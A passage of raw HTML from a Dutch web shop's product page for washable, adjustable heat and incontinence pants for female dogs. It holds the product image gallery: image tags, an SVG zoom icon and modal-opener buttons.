        <img src="//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/products/a76551dd-ee86-4de7-b991-b677b147b5d6.jpg?v=1759404602&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41652175896902">
      <span class="visually-hidden">
        Media 3 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25767378157894__main-41652175929670"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25767378157894__main-41652175929670"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/products/c6e29e8b-f6a9-4c58-9ccf-9e21404850f2.jpg?v=1759404602&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41652175929670">
      <span class="visually-hidden">
        Media 4 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25767378157894__main-41652176355654"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25767378157894__main-41652176355654"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/products/IMG_9461.jpg?v=1759404602&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41652176355654">
      <span class="visually-hidden">
        Media 5 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25767378157894__main-68082392334662"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25767378157894__main-68082392334662"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_3.png?v=1761816404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68082392334662">
      <span class="visually-hidden">
        Media 6 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25767378157894__main-68081290903878"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25767378157894__main-68081290903878"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25767378157894__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_2.png?v=1761816404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68081290903878">
      <span class="visually-hidden">
        Media 7 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25767378157894__main-68081227825478"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25767378157894__main-68081227825478"
            data-alt="Loopsheidbroekje Zonnebloem – Wasbaar & verstelbaar voor teefjes bij loopsheid en incontinentie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1946" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=246 246w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=493 493w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=600 600w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=713 713w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=823 823w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=990 990w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1206 1206w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1346 1346w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1426 1426w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1646 1646w, //www.loopsheidbroekje.com/cdn/shop/files/Loopsheidbroekjes_2_1.png?v=1761816404&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 